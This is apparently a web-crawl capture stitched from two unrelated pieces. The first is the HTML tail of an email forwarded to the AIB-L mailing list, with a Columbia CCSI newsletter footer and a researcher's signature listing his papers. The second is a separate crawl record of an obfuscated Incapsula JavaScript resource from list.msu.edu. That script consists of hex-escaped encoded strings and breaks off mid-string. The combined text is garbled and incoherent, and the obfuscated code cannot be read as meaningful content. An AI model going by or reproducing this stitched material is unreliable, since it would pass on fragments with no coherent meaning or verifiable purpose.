                            <em>Copyright © 2021 Columbia Center on Sustainable Investment (CCSI), All rights reserved.</em><br>
 <a href="mailto:[log in to unmask]" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
<br>
<strong>Our mailing address is:</strong><br>
<div><span>Columbia Center on Sustainable Investment (CCSI)</span><div><div>Columbia Law School - Earth Institute, Columbia University</div><div>435 West 116th Street</div><span>New York</span>, <span>NY</span>  <span>10027</span></div><br><a href="https://columbia.us6.list-manage.com/vcard?u=ab15cc1d53&amp;id=a61bf1d34a" target="_blank">Add us to your address book</a></div>
<br>
<br>
<a href="https://columbia.us6.list-manage.com/unsubscribe?u=ab15cc1d53&amp;id=a61bf1d34a&amp;e=763bcf158c&amp;c=b8a7f66b7f" style="word-wrap:break-word;color:#606060;font-weight:normal;text-decoration:underline" target="_blank">unsubscribe from this list</a>    <a href="https://columbia.us6.list-manage.com/profile?u=ab15cc1d53&amp;id=a61bf1d34a&amp;e=763bcf158c" style="word-wrap:break-word;color:#606060;font-weight:normal;text-decoration:underline" target="_blank">update subscription preferences</a> <br>
<br>
 <a href="http://www.mailchimp.com/email-referral/?utm_source=freemium_newsletter&amp;utm_medium=email&amp;utm_campaign=referral_marketing&amp;aid=ab15cc1d53&amp;afl=1" target="_blank"><img src="https://cdn-images.mailchimp.com/monkey_rewards/MC_MonkeyReward_15.png" border="0" alt="Email Marketing Powered by Mailchimp" title="Mailchimp Email Marketing" width="139" height="54" style="max-width:100%;height:auto"></a>
                        </td>
                    </tr>
                </tbody></table>

            </td>
        </tr>
    </tbody>
</table></td>
                                        </tr>
                                    </tbody></table>
                                    
                                </td>
                            </tr>
                        </tbody></table>
                        
                    </td>
                </tr>
            </tbody></table>
        </center>
    <img src="https://columbia.us6.list-manage.com/track/open.php?u=ab15cc1d53&amp;id=b8a7f66b7f&amp;e=763bcf158c" height="1" width="1">
<span></span><div style="display:inline">

<div><span style="font-size:medium;color:black;font-style:normal;font-weight:normal;background-color:white;display:inline">
<hr>
<br>
<a href="https://antispam.law.columbia.edu/canit/b.php?c=s&amp;i=014l7vyvV&amp;m=cc1fcee96f0e&amp;t=20210125" target="_blank">Spam</a><br>
<a href="https://antispam.law.columbia.edu/canit/b.php?c=n&amp;i=014l7vyvV&amp;m=cc1fcee96f0e&amp;t=20210125" target="_blank">Not spam</a><br>
<a href="https://antispam.law.columbia.edu/canit/b.php?c=f&amp;i=014l7vyvV&amp;m=cc1fcee96f0e&amp;t=20210125" target="_blank">Forget previous vote</a><br></span></div>

</div><span></span>

</div>

</div><br clear="all"><div><br></div>-- <br><div dir="ltr" class="gmail_signature" data-smartmail="gmail_signature"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><div dir="ltr"><span></span><table border="0" cellpadding="0" cellspacing="0"><tbody><tr><td style="width:59.4pt;padding:0in 5.4pt;height:89.1pt" valign="top" width="79"><p></p><p></p><p></p><p></p><p></p><p><br></p><p><img src="http://wordpress.ei.columbia.edu/vcc/files/2014/02/VCC-brand.png"><br></p></td><td style="width:383.4pt;padding:0in 5.4pt;height:89.1pt" valign="top" width="511">


<p><br></p><p><b><span style="font-family:Arial,sans-serif"><font color="#365f91">Karl P. Sauvant, PhD</font></span></b><br></p><p><i><span style="font-family:Arial,sans-serif"><font color="#7f7f7f">Resident Senior Fellow<br></font></span></i></p><div>

<div><b><span style="font-size:10pt;color:rgb(100,100,100)"><font face="Arial, sans-serif">Columbia Center on Sustainable Investment</font></span></b><b><span style="font-size:10pt;color:rgb(100,100,100)"><font face="Arial, sans-serif"><br>
</font></span></b></div>
















</div><span style="color:rgb(100,100,100);font-family:Arial,sans-serif">Columbia Law School - The Earth Institute, Columbia University<br></span><span style="font-family:Arial,sans-serif"><font color="#646464">435 West 116th St., Rm. JGH 825, New York, NY 10027<br>


</font></span><span style="font-family:Arial,sans-serif;color:rgb(166,166,166)">| </span><span style="font-family:Arial,sans-serif;color:rgb(54,95,145)">p</span><span style="font-family:Arial,sans-serif;color:rgb(166,166,166)">: <span style="color:rgb(153,153,153)">(<span style="color:rgb(102,102,102)">212) 854 0689</span></span> </span><span style="color:rgb(166,166,166);font-family:Arial,sans-serif;font-size:small">| cell: (646) 724 5600</span> <span style="font-size:small;font-family:Arial,sans-serif;color:rgb(54,95,145)">e</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">: </span><a href="mailto:[log in to unmask]" style="color:rgb(17,85,204);font-size:small;font-family:Arial,sans-serif" target="_blank"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>


<span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">| </span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(54,95,145)">w</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)">: </span><a href="http://www.ccsi.columbia.edu/" style="color:rgb(17,85,204);font-size:small" target="_blank"><span style="font-family:Arial,sans-serif">www.ccsi.columbia.edu</span></a><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(166,166,166)"> | </span><span style="font-size:small;color:rgb(54,95,145);font-family:Arial,sans-serif">t</span><span style="font-size:small;font-family:Arial,sans-serif;color:rgb(141,141,141)">:<i> </i></span><span style="font-size:small"><span style="font-family:Arial,sans-serif"><a href="https://twitter.com/CCSI_Columbia" style="color:rgb(17,85,204)" target="_blank">@CCSI_Columbia</a><br><br><br></span></span></td></tr></tbody></table><div><p class="MsoNormal" style="margin:0in;font-size:medium;font-family:&quot;Times New Roman&quot;,serif;color:rgb(0,0,0);text-align:justify"><span lang="EN-GB" style="font-size:10pt;color:rgb(34,34,34)">&quot;</span><span style="font-size:10pt">Multinational Enterprises and the Global Investment Regime: Toward Balancing Rights and Responsibilities”, “</span><span lang="EN-GB" style="font-size:10pt;color:rgb(34,34,34)">The <i>WIR</i> at 30: Contributions to National and International Policymaking&quot;, &quot;An Inventory of Concrete Measures to Facilitate the Flow of Sustainable FDI: What? Why? How?&quot;, &quot;Note on the Costs and Financing of an Advisory Centre on International Investment Law&quot;, &quot;Insulating a WTO Investment Facilitation Framework from ISDS&quot;, &quot;Advancing Sustainable Development by Facilitating Sustainable FDI, Promoting CSR, Designating Recognized Sustainable Investors, and Giving Home Countries a Role&quot;, &quot;Making FDI more Sustainable&quot;, &quot;The Case for an Advisory Centre on International Investment Law&quot;, &quot;The Potential Value-added of a Multilateral Framework on Investment Facilitation for Development&quot;, &quot;International Investment Facilitation: By Whom and for What?&quot; </span><span>are</span><span style="font-size:10pt;color:rgb(34,34,34)"><span> available at </span></span><span style="font-size:10pt"><a href="https://ssrn.com/author=2461782" style="color:rgb(149,79,114)" target="_blank"><span style="color:rgb(17,85,204)">https://ssrn.com/author=2461782</span></a><span style="color:rgb(34,34,34)"><span> .</span></span></span></p><p class="MsoNormal" style="margin:0in;font-size:16pt;font-family:&quot;Times New Roman&quot;,serif;color:rgb(0,0,0)"><span style="font-size:11pt;font-family:Arial,sans-serif"></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<FONT FACE="'Courier New" SIZE="2">
____<br>
AIB-L is brought to you by the Academy of International Business.<br>
For information: <a href="http://aib.msu.edu/community/aib-l.asp">http://aib.msu.edu/community/aib-l.asp</a><br>
To post message: <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
For assistance:  <a href="mailto:[log in to unmask]"><a href="/cgi-bin/wa?LOGON=A3%3Dind2101%26L%3DAIB-L%26E%3Dquoted-printable%26P%3D5306471%26B%3D--00000000000050875805b9e332cf%26T%3Dtext%252Fhtml%3B%2520charset%3DUTF-8%26pending%3D" target="_parent" >[log in to unmask]</a></a><br>
AIB-L is a moderated list.<br>
</FONT>



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=838355808
body_size: 20451
content:
var _0x65e4=['\x45\x4d\x4b\x72\x57\x67\x3d\x3d','\x77\x6f\x34\x6f\x77\x70\x76\x44\x6d\x51\x3d\x3d','\x49\x6c\x2f\x43\x69\x77\x3d\x3d','\x45\x69\x62\x44\x70\x47\x35\x37\x77\x35\x6c\x79\x77\x6f\x77\x3d','\x53\x54\x34\x57\x77\x37\x54\x43\x70\x63\x4f\x67','\x77\x36\x44\x43\x70\x4d\x4b\x43','\x77\x34\x6e\x43\x72\x63\x4b\x33','\x59\x38\x4f\x44\x77\x34\x58\x44\x6d\x38\x4b\x63\x52\x77\x3d\x3d','\x77\x36\x67\x56\x77\x6f\x6c\x44\x77\x6f\x6b\x4d\x77\x70\x39\x68\x77\x37\x5a\x48','\x41\x43\x68\x31','\x4f\x57\x33\x43\x73\x4d\x4f\x58\x77\x70\x37\x44\x68\x32\x66\x44\x69\x31\x67\x58\x64\x67\x3d\x3d','\x77\x37\x67\x4e\x77\x6f\x52\x59\x77\x72\x34\x3d','\x65\x38\x4f\x46\x54\x38\x4b\x44\x4d\x63\x4f\x36','\x77\x71\x6e\x44\x73\x31\x6b\x3d','\x4f\x42\x72\x44\x6d\x41\x3d\x3d','\x54\x77\x44\x44\x6a\x51\x3d\x3d','\x77\x72\x77\x4a\x77\x72\x6f\x3d','\x77\x72\x54\x43\x6c\x30\x70\x69\x77\x6f\x45\x68\x77\x71\x48\x43\x6d\x67\x3d\x3d','\x77\x6f\x6e\x44\x71\x38\x4f\x52\x77\x70\x31\x50\x77\x36\x2f\x44\x6f\x6b\x45\x77\x54\x6d\x72\x44\x6b\x38\x4f\x2f\x52\x73\x4f\x6e\x77\x36\x7a\x43\x6e\x38\x4b\x56\x77\x70\x78\x35\x77\x72\x55\x6c\x4f\x32\x56\x6f\x77\x6f\x6e\x43\x75\x48\x52\x48\x77\x36\x66\x43\x72\x63\x4f\x54\x77\x36\x34\x57\x59\x6a\x70\x7a\x77\x6f\x46\x6e\x41\x67\x3d\x3d','\x77\x34\x38\x63\x77\x70\x78\x55','\x45\x51\x6e\x44\x75\x38\x4b\x73\x56\x38\x4f\x72\x77\x71\x6b\x3d','\x5a\x57\x7a\x43\x6b\x38\x4b\x48\x77\x6f\x4a\x4e\x77\x37\x34\x3d','\x66\x38\x4f\x4c\x5a\x51\x3d\x3d','\x50\x41\x6c\x74','\x77\x36\x77\x6f\x77\x34\x48\x44\x67\x4d\x4b\x6a\x52\x54\x37\x43\x69\x38\x4f\x79\x77\x34\x59\x3d','\x77\x6f\x6f\x79\x77\x71\x2f\x44\x76\x4d\x4f\x68\x57\x31\x76\x44\x73\x38\x4b\x39\x77\x37\x33\x43\x70\x41\x3d\x3d','\x42\x46\x33\x43\x68\x47\x4c\x43\x67\x63\x4b\x65','\x77\x37\x67\x49\x77\x6f\x70\x43\x77\x72\x34\x52','\x62\x4d\x4f\x50\x52\x51\x3d\x3d','\x59\x73\x4f\x4d\x53\x41\x3d\x3d','\x54\x6d\x37\x44\x73\x41\x3d\x3d','\x77\x71\x51\x32\x42\x69\x70\x66\x64\x41\x3d\x3d','\x77\x72\x38\x66\x48\x77\x3d\x3d','\x48\x48\x7a\x43\x74\x41\x3d\x3d','\x4d\x38\x4b\x72\x44\x4d\x4f\x54\x65\x6e\x35\x37\x66\x6c\x4c\x44\x6e\x30\x77\x3d','\x4f\x69\x68\x6b\x61\x47\x37\x43\x69\x38\x4f\x71\x51\x51\x3d\x3d','\x43\x38\x4b\x64\x77\x34\x37\x43\x6c\x79\x76\x43\x6d\x46\x77\x66','\x45\x73\x4b\x48\x77\x70\x34\x3d','\x77\x72\x41\x61\x77\x72\x30\x3d','\x65\x77\x58\x44\x76\x41\x3d\x3d','\x77\x72\x58\x44\x6c\x48\x67\x3d','\x47\x69\x78\x79\x65\x41\x3d\x3d','\x61\x4d\x4f\x44\x77\x35\x2f\x44\x71\x4d\x4b\x42\x51\x6c\x67\x3d','\x77\x34\x38\x68\x45\x67\x3d\x3d','\x4d\x33\x58\x44\x6c\x4d\x4b\x76\x77\x35\x78\x63\x77\x71\x74\x56\x41\x7a\x4c\x43\x76\x73\x4b\x35\x77\x37\x66\x43\x67\x43\x2f\x44\x76\x63\x4b\x4f\x61\x46\x73\x3d','\x44\x6c\x72\x44\x74\x63\x4b\x63\x50\x51\x3d\x3d','\x77\x37\x76\x43\x74\x53\x49\x3d','\x4b\x73\x4b\x4c\x51\x42\x52\x6a\x77\x35\x6b\x3d','\x4e\x69\x6a\x44\x6f\x77\x3d\x3d','\x4c\x54\x68\x6b\x62\x6e\x33\x43\x6e\x67\x3d\x3d','\x77\x6f\x6e\x44\x71\x38\x4f\x52\x77\x70\x30\x37\x77\x72\x54\x43\x6a\x51\x35\x78\x54\x6e\x48\x43\x67\x38\x4b\x66\x4e\x38\x4b\x6f\x77\x71\x2f\x44\x71\x38\x4f\x48\x77\x70\x78\x76\x77\x37\x52\x42\x49\x7a\x42\x2b\x77\x70\x58\x44\x6e\x79\x31\x48\x77\x6f\x50\x44\x6d\x73\x4f\x54\x77\x36\x34\x57\x59\x6a\x70\x7a\x77\x6f\x46\x6e\x41\x67\x3d\x3d','\x42\x68\x42\x74','\x77\x72\x45\x39\x4a\x73\x4b\x6d\x77\x70\x7a\x44\x6e\x51\x3d\x3d','\x4c\x31\x2f\x44\x6c\x41\x3d\x3d','\x51\x43\x56\x62','\x4a\x63\x4b\x71\x42\x73\x4f\x46\x61\x47\x56\x67\x65\x45\x49\x3d','\x77\x37\x33\x43\x6d\x38\x4f\x65','\x57\x38\x4f\x69\x77\x34\x63\x3d','\x51\x79\x6c\x4e\x46\x63\x4b\x52','\x64\x4d\x4f\x50\x54\x73\x4b\x50\x4c\x4d\x4f\x33','\x77\x36\x2f\x43\x6d\x38\x4f\x6a','\x77\x35\x38\x35\x77\x6f\x51\x3d','\x65\x52\x52\x78\x77\x37\x48\x44\x6a\x38\x4b\x56','\x77\x6f\x52\x4b\x77\x6f\x54\x43\x6c\x73\x4b\x32\x65\x51\x3d\x3d','\x43\x6a\x5a\x78','\x77\x37\x72\x43\x76\x6c\x6f\x3d','\x4b\x68\x46\x30\x50\x43\x77\x61','\x43\x30\x76\x44\x74\x63\x4b\x41\x4c\x41\x3d\x3d','\x4b\x6e\x6a\x44\x6c\x77\x3d\x3d','\x53\x73\x4f\x6f\x59\x77\x3d\x3d','\x77\x71\x76\x44\x6e\x32\x54\x43\x74\x42\x49\x32','\x64\x41\x38\x56','\x43\x4d\x4b\x45\x77\x71\x63\x3d','\x77\x34\x72\x43\x6c\x45\x50\x44\x76\x73\x4b\x42\x77\x35\x76\x43\x67\x73\x4f\x62\x58\x38\x4b\x7a','\x77\x72\x54\x43\x71\x6d\x6f\x3d','\x4d\x69\x68\x6f\x65\x6e\x33\x43\x68\x41\x3d\x3d','\x56\x45\x54\x43\x69\x41\x3d\x3d','\x55\x38\x4f\x43\x52\x41\x3d\x3d','\x47\x58\x62\x44\x73\x52\x6e\x44\x75\x41\x3d\x3d','\x49\x52\x7a\x44\x6c\x58\x78\x37\x77\x35\x77\x3d','\x4a\x4d\x4b\x53\x41\x77\x3d\x3d','\x43\x47\x66\x44\x74\x51\x3d\x3d','\x77\x71\x4e\x6e\x77\x37\x66\x44\x6a\x4d\x4b\x68\x52\x53\x4c\x43\x69\x51\x3d\x3d','\x64\x73\x4f\x42\x53\x63\x4f\x6a\x77\x6f\x30\x35','\x66\x41\x41\x67','\x45\x4d\x4b\x73\x77\x71\x6f\x3d','\x4d\x73\x4f\x46\x77\x34\x72\x44\x6b\x73\x4b\x47\x51\x45\x6e\x44\x69\x38\x4b\x4c\x77\x70\x30\x56\x77\x70\x76\x44\x71\x6c\x38\x4c\x77\x34\x6f\x3d','\x77\x34\x58\x43\x72\x73\x4f\x30\x77\x71\x63\x66\x48\x41\x3d\x3d','\x77\x70\x46\x44\x77\x37\x41\x3d','\x77\x71\x37\x43\x69\x73\x4f\x41','\x77\x35\x76\x43\x6b\x47\x38\x3d','\x77\x72\x66\x44\x6c\x6e\x2f\x43\x74\x41\x38\x77\x51\x73\x4f\x6d\x55\x73\x4f\x55\x77\x6f\x39\x77\x77\x6f\x45\x54\x53\x63\x4b\x5a\x77\x72\x49\x3d','\x46\x57\x54\x43\x74\x67\x6e\x43\x6f\x4d\x4b\x53\x4d\x63\x4f\x34\x77\x70\x55\x3d','\x77\x34\x68\x72\x4c\x6b\x76\x43\x70\x51\x3d\x3d','\x77\x72\x41\x65\x4f\x67\x3d\x3d','\x4b\x63\x4b\x53\x56\x77\x42\x2b\x77\x34\x58\x43\x74\x51\x3d\x3d','\x77\x72\x67\x48\x52\x31\x62\x43\x76\x38\x4b\x44\x77\x34\x56\x34\x4e\x77\x3d\x3d','\x77\x35\x72\x43\x75\x38\x4f\x32\x77\x71\x6b\x66','\x77\x34\x74\x33\x4e\x30\x58\x43\x75\x4d\x4f\x4a\x42\x67\x3d\x3d','\x4e\x46\x2f\x43\x75\x38\x4b\x50\x77\x70\x54\x43\x73\x7a\x38\x65','\x46\x47\x4c\x43\x71\x41\x3d\x3d','\x4a\x69\x2f\x44\x72\x44\x52\x72\x77\x6f\x51\x72','\x77\x6f\x66\x43\x6c\x46\x37\x44\x73\x67\x3d\x3d','\x77\x72\x42\x57\x77\x34\x51\x77\x41\x38\x4b\x74\x57\x38\x4b\x55\x77\x6f\x6a\x43\x70\x4d\x4b\x62\x77\x6f\x77\x3d','\x77\x71\x56\x6e\x77\x70\x41\x3d','\x42\x30\x54\x43\x6b\x33\x62\x43\x6e\x4d\x4b\x43\x55\x67\x3d\x3d','\x77\x35\x72\x43\x6e\x79\x72\x44\x72\x41\x48\x43\x70\x31\x78\x62\x5a\x67\x3d\x3d','\x77\x35\x48\x43\x67\x38\x4b\x2b\x62\x38\x4f\x68\x77\x36\x38\x3d','\x77\x72\x6f\x76\x77\x72\x77\x3d','\x50\x52\x58\x44\x6a\x6e\x78\x6d\x77\x35\x70\x62\x77\x6f\x72\x44\x67\x30\x68\x41\x77\x72\x33\x43\x70\x53\x49\x38\x53\x46\x42\x79\x54\x4d\x4b\x6a\x77\x6f\x39\x56\x77\x34\x4a\x4f\x4a\x4d\x4b\x75\x64\x4d\x4b\x6b\x4c\x4d\x4b\x76\x77\x72\x44\x44\x6c\x30\x31\x4d','\x77\x72\x6e\x43\x72\x46\x77\x3d','\x54\x79\x55\x51\x77\x36\x4c\x43\x74\x38\x4f\x37\x57\x55\x37\x44\x75\x67\x3d\x3d','\x4f\x43\x52\x71\x65\x47\x66\x43\x6a\x63\x4f\x69\x56\x6d\x68\x31\x77\x72\x5a\x52\x77\x36\x48\x43\x76\x4d\x4b\x35\x4e\x6a\x76\x43\x70\x38\x4b\x67\x47\x63\x4f\x7a','\x63\x43\x52\x56','\x66\x46\x62\x43\x69\x73\x4b\x6f\x47\x67\x3d\x3d','\x77\x34\x50\x43\x6c\x43\x44\x44\x72\x68\x50\x43\x70\x67\x3d\x3d','\x49\x44\x2f\x43\x70\x73\x4f\x5a\x77\x35\x6b\x3d','\x4e\x58\x58\x44\x6d\x41\x3d\x3d','\x77\x36\x62\x44\x6d\x56\x35\x6d\x77\x6f\x30\x47\x77\x37\x6f\x3d','\x77\x72\x50\x43\x6b\x33\x6b\x3d','\x77\x37\x73\x52\x77\x70\x31\x57\x77\x71\x4d\x4e\x77\x71\x52\x68\x77\x34\x39\x48\x5a\x63\x4f\x46\x59\x53\x2f\x43\x76\x55\x76\x43\x76\x78\x78\x78\x4f\x44\x63\x71\x46\x77\x6b\x32\x77\x72\x66\x43\x70\x69\x4c\x44\x68\x47\x64\x71\x77\x34\x30\x50\x77\x71\x76\x44\x73\x54\x73\x3d','\x59\x4d\x4f\x6f\x63\x77\x3d\x3d','\x50\x63\x4b\x48\x54\x51\x3d\x3d','\x41\x6b\x4c\x43\x76\x77\x3d\x3d','\x49\x4d\x4b\x6f\x46\x38\x4f\x48\x5a\x32\x4a\x52\x65\x46\x37\x44\x68\x41\x4d\x3d','\x63\x6d\x58\x43\x6b\x73\x4b\x30\x77\x6f\x4a\x4f\x77\x36\x67\x3d','\x4b\x58\x2f\x44\x68\x73\x4b\x78\x48\x4d\x4f\x6a','\x77\x37\x73\x4d\x4e\x41\x3d\x3d','\x4f\x46\x72\x43\x68\x67\x3d\x3d','\x77\x71\x4d\x50\x4c\x67\x3d\x3d','\x77\x37\x2f\x44\x6d\x30\x39\x6b\x77\x70\x77\x6e\x77\x34\x50\x44\x6b\x42\x6c\x67\x77\x70\x48\x44\x6d\x6b\x4c\x44\x70\x4d\x4b\x58\x77\x6f\x63\x6f\x77\x35\x51\x64\x66\x6d\x49\x3d','\x77\x72\x74\x74\x77\x34\x72\x44\x6e\x38\x4b\x6e\x52\x41\x3d\x3d','\x66\x6b\x64\x76','\x77\x6f\x34\x78\x77\x70\x33\x44\x6c\x73\x4f\x63\x5a\x6e\x44\x44\x70\x4d\x4b\x73\x77\x36\x66\x44\x76\x6d\x6a\x44\x76\x68\x59\x6f\x77\x34\x66\x43\x76\x38\x4f\x64\x43\x31\x49\x47\x4f\x73\x4f\x48\x77\x71\x33\x44\x67\x53\x59\x3d','\x4e\x63\x4b\x62\x54\x41\x42\x6a\x77\x34\x4d\x3d','\x50\x79\x33\x44\x76\x54\x5a\x36\x77\x71\x55\x53\x4a\x48\x33\x44\x6c\x38\x4b\x63','\x77\x37\x4c\x43\x6d\x63\x4b\x71\x59\x32\x54\x43\x72\x63\x4f\x45\x45\x67\x3d\x3d','\x77\x70\x63\x7a\x49\x51\x3d\x3d','\x77\x71\x77\x32\x48\x69\x52\x49\x65\x57\x48\x44\x74\x41\x74\x6b','\x65\x73\x4f\x56\x77\x34\x37\x44\x6a\x73\x4b\x70\x53\x46\x6a\x43\x68\x63\x4b\x61','\x77\x37\x38\x59\x77\x70\x74\x46','\x58\x7a\x44\x44\x6c\x63\x4b\x6d\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x54\x69\x34\x48\x77\x37\x4d\x3d','\x4b\x52\x31\x79\x77\x37\x54\x44\x6b\x4d\x4b\x56','\x77\x71\x50\x44\x6e\x33\x6e\x43\x75\x42\x49\x78\x62\x51\x3d\x3d','\x4b\x42\x64\x2b\x77\x37\x72\x44\x69\x4d\x4b\x59','\x4f\x73\x4b\x38\x77\x36\x41\x3d','\x77\x37\x50\x43\x6d\x73\x4b\x2b','\x52\x48\x37\x44\x6d\x51\x3d\x3d','\x77\x72\x4c\x44\x6d\x30\x41\x3d','\x77\x71\x52\x63\x77\x37\x59\x3d','\x77\x35\x2f\x43\x68\x63\x4f\x41\x46\x4d\x4b\x30\x57\x79\x51\x4f\x77\x34\x6f\x76\x77\x71\x4e\x53\x77\x37\x54\x44\x74\x38\x4f\x2b\x77\x34\x6b\x3d','\x66\x38\x4f\x6f\x55\x30\x62\x44\x6b\x38\x4f\x31\x77\x34\x48\x43\x76\x67\x3d\x3d','\x77\x35\x77\x70\x4f\x51\x3d\x3d','\x48\x55\x66\x43\x6a\x33\x38\x3d','\x54\x79\x45\x6e','\x65\x52\x50\x44\x74\x4d\x4b\x5a\x77\x36\x54\x44\x72\x51\x3d\x3d','\x77\x71\x66\x44\x68\x6d\x4c\x43\x71\x32\x66\x43\x75\x38\x4f\x4c\x42\x4d\x4f\x36','\x66\x63\x4f\x53\x53\x63\x4b\x62\x4c\x4d\x4f\x73','\x77\x71\x59\x79\x48\x69\x52\x4d\x66\x55\x48\x44\x6f\x67\x6b\x76\x77\x70\x74\x39\x66\x45\x54\x44\x6c\x63\x4f\x41','\x77\x72\x2f\x44\x68\x6e\x6a\x43\x74\x32\x55\x3d','\x62\x4d\x4f\x42\x53\x63\x4f\x67\x77\x70\x59\x6a','\x77\x36\x55\x61\x41\x55\x50\x44\x71\x73\x4b\x65\x77\x6f\x56\x72\x64\x41\x78\x52\x58\x58\x50\x44\x6b\x51\x54\x44\x6d\x48\x41\x3d','\x65\x33\x44\x44\x72\x63\x4f\x65\x77\x34\x34\x3d','\x77\x72\x55\x31\x50\x38\x4b\x62\x77\x6f\x6e\x44\x67\x31\x51\x3d','\x56\x43\x6f\x43\x77\x36\x37\x43\x74\x73\x4f\x7a\x51\x30\x54\x44\x72\x47\x58\x44\x73\x48\x77\x30\x77\x70\x54\x43\x6f\x48\x66\x43\x70\x6d\x44\x44\x71\x38\x4f\x45\x4b\x42\x50\x43\x75\x63\x4b\x62\x53\x51\x6a\x44\x68\x41\x3d\x3d','\x4d\x68\x4e\x38\x77\x36\x6a\x44\x6d\x51\x3d\x3d','\x59\x47\x4c\x44\x6b\x67\x3d\x3d','\x45\x67\x44\x44\x75\x73\x4b\x66\x56\x38\x4f\x6f\x77\x72\x38\x3d','\x77\x37\x6a\x43\x69\x63\x4b\x71\x5a\x32\x54\x43\x72\x41\x3d\x3d','\x77\x70\x6e\x43\x67\x46\x76\x44\x73\x38\x4b\x44\x77\x35\x7a\x43\x6e\x38\x4f\x61\x53\x4d\x4f\x35\x77\x35\x6b\x63\x77\x71\x62\x44\x71\x38\x4b\x67\x50\x78\x7a\x44\x76\x67\x3d\x3d','\x77\x72\x48\x44\x6d\x32\x62\x43\x70\x67\x4d\x3d','\x77\x37\x34\x74\x49\x56\x59\x62\x65\x6e\x74\x53','\x52\x54\x44\x44\x67\x63\x4b\x6a\x77\x35\x76\x44\x6c\x33\x64\x59\x61\x30\x4d\x56\x41\x38\x4b\x56\x77\x36\x45\x44\x77\x36\x6a\x44\x67\x31\x44\x44\x73\x67\x3d\x3d','\x77\x37\x6e\x44\x6c\x6c\x5a\x32\x77\x70\x41\x3d','\x43\x6b\x2f\x44\x75\x38\x4b\x52\x4f\x38\x4b\x48\x77\x35\x6c\x44\x61\x77\x3d\x3d','\x50\x52\x58\x44\x6d\x6d\x39\x70\x77\x35\x74\x32\x77\x6f\x49\x3d','\x4e\x58\x62\x44\x6e\x63\x4b\x78\x41\x63\x4f\x6c\x61\x52\x33\x43\x6a\x79\x6e\x44\x6d\x38\x4b\x67\x58\x38\x4b\x61\x77\x35\x50\x44\x69\x33\x73\x3d','\x65\x79\x67\x41\x77\x36\x37\x43\x70\x38\x4f\x33\x62\x32\x54\x44\x76\x43\x48\x44\x70\x58\x4d\x31','\x77\x36\x34\x46\x77\x6f\x46\x43\x77\x72\x34\x51','\x54\x53\x34\x57\x77\x36\x7a\x43\x75\x4d\x4f\x6d\x59\x6e\x6e\x44\x6b\x67\x3d\x3d','\x77\x36\x73\x35\x4b\x56\x45\x4a\x5a\x67\x3d\x3d','\x47\x6d\x72\x44\x67\x4d\x4b\x33\x42\x73\x4f\x2f\x57\x52\x55\x3d','\x63\x67\x39\x38\x49\x79\x73\x4d','\x77\x35\x37\x43\x68\x38\x4b\x38\x5a\x4d\x4f\x46\x77\x36\x39\x70\x77\x70\x35\x78\x77\x6f\x4c\x43\x67\x77\x3d\x3d','\x54\x69\x6e\x44\x6e\x73\x4b\x35\x77\x34\x6a\x44\x68\x51\x3d\x3d','\x59\x57\x48\x43\x6c\x63\x4b\x38\x77\x6f\x5a\x46','\x51\x79\x6f\x61\x77\x36\x50\x43\x74\x4d\x4f\x71','\x47\x79\x56\x57\x45\x38\x4b\x41\x4d\x51\x3d\x3d','\x65\x41\x64\x77\x49\x6a\x34\x3d','\x77\x6f\x66\x43\x6e\x73\x4f\x49\x43\x63\x4b\x75\x52\x77\x3d\x3d','\x77\x35\x52\x72\x4d\x41\x3d\x3d','\x62\x73\x4f\x2f\x61\x55\x48\x44\x6c\x63\x4f\x76','\x4c\x53\x78\x67\x66\x48\x76\x43\x68\x51\x3d\x3d','\x51\x57\x44\x44\x72\x51\x62\x44\x6f\x4d\x4b\x64','\x77\x34\x37\x43\x68\x69\x76\x44\x75\x67\x6a\x43\x6f\x31\x74\x4c\x62\x77\x3d\x3d','\x42\x31\x33\x43\x67\x48\x66\x43\x6e\x4d\x4b\x43\x5a\x63\x4b\x7a\x47\x69\x4c\x43\x70\x77\x59\x3d','\x77\x35\x76\x43\x70\x4d\x4b\x54\x77\x35\x63\x4d\x77\x71\x73\x3d','\x4d\x4d\x4b\x6e\x77\x34\x4